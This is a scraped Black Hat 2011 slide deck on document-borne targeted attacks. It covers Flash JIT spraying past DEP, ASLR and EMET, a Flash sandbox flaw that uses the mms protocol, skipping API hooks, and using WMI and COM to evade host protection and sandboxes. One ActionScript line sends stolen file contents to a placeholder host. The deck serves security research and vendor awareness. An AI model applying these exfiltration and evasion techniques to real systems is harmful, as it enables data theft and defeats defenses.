Modern Document Exploit Techniques - Hakim
Modern Document Exploit Techniques - Hakim
Modern Document Exploit Techniques - Hakim
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
Weapons of Targeted Attack<strong>Modern</strong> <strong>Document</strong> <strong>Exploit</strong> <strong>Techniques</strong>Ming-chieh PanSung-ting TsaiBlack Hat USA 2011
Who we are?Security researchers from TaiwanAnd members of CHROOT security group
Ming-chieh Pan (a.k.a Nanika)• Senior vulnerabilityresearcher of Net-Hack Inc.• Research on• Vulnerability research• <strong>Exploit</strong> techniques• Malware detection• Mobile security• Windows platform• Malicious documenttechniques• Disclosed• CVE-2006-3431 (Excel)• CVE-2006-5296 (PowerPoint)• …• Talks and Speeches• Syscan Singapore/Taipei/HongKong 08/10• Hacks in Taiwan05/06/07/09/10
Agenda• Motivation• APT and Targeted Attack• Recent document exploit techniques• Future document exploit techniques• Conclusion
Motivation• APT (Advanced Persistent Threat) has become very popular in2011.• Due to the political issue, Government units and largeenterprises in Taiwan has been targeted since 2004.• They have kept receiving purpose-made e-mails and malwares(exploits), never stopped.• Nowadays, not only in Taiwan, this kind of silent threat areattacking whole world• We wish application and security vendors could be aware ofthe attack and have new approaches to protect people.
Targeted Attack• They are hacking for the information, not for profit.• Most of security software couldn’t do protectioneffectively.• The most common way of targeted attack and not easyto be aware of.– Attacker sends an e-mail with specific content anddocument exploit (antivirus couldn’t detect) to histargets. After open the document, attacker could takecontrol of the victim’s system.– The malicious document usually includes maliciousweb page (attacking browsers), office document, PDF,and Flash.• <strong>Document</strong> exploit is actually the weapon of targetedattack.
Recent document exploit techniques
Hybrid <strong>Document</strong> <strong>Exploit</strong>• If you have installed all Microsoft office patches, andthere is no 0-day vulnerability and exploit. Will it be100% safe to open a word or excel document?
Hybrid <strong>Document</strong> <strong>Exploit</strong>• <strong>Modern</strong> document application is very complicated. Most ofthem could embed document objects of other applications.• For example, the Excel could embed an Adobe flash object. Inthis case, even your Excel is up to date, it is still not 100% safewhen you open an Excel document which includes a flashobject and your flash application is vulnerable.• Most of people know browser could include a lot of documentobjects, so they are cautious when they open web page.However, when they open a document in the e-mail, theywould not be aware of the danger.• This kind of attack is very popular recently. A flashvulnerability could be repacked as a malicious web page, aPDF exploit, or even an office document exploit.
Incomplete Protection• The exploit mitigation techniques could do reallygood jobs to avoid execution of exploits, e.g. DEP andASLR.• However, it is very difficult to do protectionscompletely.• For example, even you have adopted DEP and ASLR,there are always some researchers could find somemodules are not protected by ASLR.
Advanced Memory Attack <strong>Techniques</strong>• <strong>Techniques</strong>– ROP– Flash JIT Spraying• Vendor responses– Flash has started to encode/encrypt AVM code area sinceversion 10.1– Microsoft’s Enhanced Mitigation Experience Toolkit (EMET)
Do you know why attackers don’t include a flash exploit inweb page or PDF file?They only use Excel to spread malicious e-mails.
Future <strong>Document</strong> <strong>Exploit</strong> <strong>Techniques</strong>
Advanced Fuzzing <strong>Techniques</strong>• Focus on code area and AVM instructions.• 255 -> 170
Advanced Fuzzing <strong>Techniques</strong>InstructionsPushint indexinSWFthrowRandomcompositionsinsertMethod_bodyPushuint indexcoerce indexdebugfile index…
Advanced Fuzzing <strong>Techniques</strong>• It reduces the testing range and save a lot oftime.• We use the approach to fuzz the CVE-2010-1297, and we also discovered APSB11-12before it is disclosed. (By inserting a Setlocal_1(0xd5) in code area).• We accidently found the JIT sprayingtechnique could still work during theautomatic fuzzing process.
<strong>Techniques</strong> toAgainst <strong>Exploit</strong> Mitigation Technologies
Flash JIT Spraying• The magic B4 (IN) instruction.– If we replace the first XOR(AA) with IN(B4), the AVM codearea will not be encoded in memory.
Flash JIT Spraying• Continuity of sprayed area– Original trick used a loop to load the spraying file a lot of times to doJIT spraying. However, this approach has bad continuity in new versionof Flash.– In order to have better continuity, instead of reloading another swffile, we make a lot of method_body in a swf file directly. This approachhas much better result.• In our testing, we have around 10000 method_body in thesample file and each method_body (function) includes 2048XOR instructions.• This technique produces a huge file (58.7MB). Zlib could helpus to solve the problem. After compression, the sample filesize is 268k bytes.
Flash JIT Spraying• Use OR– We use OR(A9) instead of XOR(AA) to spray the memory. Instead of ’3590 90 90 3C’, the content in memory will be ‘0D 0D 0D 0D 0C’.• This technique makes it easier to jump into our sprayed areawhen trigger the vulnerability.
Flash JIT Spraying• It works everywhere.ProtectionNew JIT Spraying withFlash Player 10.3.181.34(Released 6/28/2011)Office2000 ~Office 2010 (DEP AlwaysOn, ASLR)Internet Explorer (DEP AlwaysOn, ASLR)Adobe PDF (DEP AlwaysOn, ASLR)EMET v2.1 (Enabled all functions)worksworksworksworks
<strong>Techniques</strong> to Bypass Sandbox / Policy /Access control
Flash Sandbox Problem• There are 4 types of properties in Flash Security.SandboxType:– Security.REMOTE– Security.LOCAL_WITH_FILE– Security.LOCAL_WITH_NETWORK– Security.LOCAL_TRUSTED• The basic idea is if you can access network, you can’t accesslocal resource, vice versa.• The flaw is in its ‘url protocol’ design
Flash Sandbox Problem• We embed a Flash object in an Office document. This flashobject is allowed to access local files, and not allowed toaccess internet.• However there is a problem when handling the ‘mms’protocol.• When the flash object opens an mms link, IE will be launched,and then media player will also be launched (by IE) as well.The media player will connect to the link.
Flash Sandbox Problem• Using this flaw, we could retrieve user information, and usemms protocol to send information to internet.• For example, we might steal user’s cookie, user’s savedpassword, etc. And we could use this technique to probe userenvironment.var uname = "mms://x.x.x.x:1755/"+secret.contents+".asx";var req = new URLRequest(uname);navigateToURL(req,"_blank");
<strong>Techniques</strong> to defeat behavior basedprotection and auto-analyzing sandbox
Bypass Inline Hook• Many HIPS use inline hook to intercept API and monitorbehaviors.• Most of them are using Microsoft Detour library or Detourlikeapproach.• Bypassing this kind of API hooking, we many just skip a fewbegging bytes.
Bypass Inline HookAddress 0x7C82D146API is hooked byDetoursCreateProcessInternalWPush 0x608 Detours _ jmp functonpush offset stru_7C82D450call __SEH_prologmov eax, dword_7C88B7B0mov [ebp+var_1C], eaxCalling an APIBypass call(Create the same value in stack)Jmp 0x7C82D146+5
WMI and COM Objects• In case of exploit is launched, traditional signature basedmalware protection is useless, because the exploit or malwareis usually 'customized‘.• Users can only rely on behavior based protection.• The HIPS usually does hook to observe malicious behaviors(No matter in ring0 or ring3). Once it detects a suspiciousbehavior, it would check ‘who’ is doing this by identifying theprocess.• Try to imagine, if legitimate process could do things for us, theHIPS would become useless.
WMI and COM Objects• We noticed that Microsoft has already provided completesolutions – the WMI and many useful COM objects.• By leveraging the technologies, system process could doeverything for us, including connecting to Internet, accessfiles/registries, and even installing a MSI file.• Not only defeating HIPS, the approach could also defeatautomation analyzing sandbox system.• The malware ‘process’ actually does nothing directly. Thesandbox could record nothing if the sandbox only tracksmalware process.
NETCOMProcessCOMMalwareCOMREGCOMFILE
Conclusion• We have discussed complete solutions to make a weapon oftargeted attack with many new techniques:– How to find vulnerabilities: AVM fuzzing technique.– How to defeat exploit mitigation technologies: new JIT spraying.– How to make an exploit without memory hard work: attack policy flaw.– How to defeat desktop protection and analyzing system: WMI andCOM• We believe attackers are working hard on these topics. Wewish security vendors could address these problems to comeout solutions ahead of attackers.


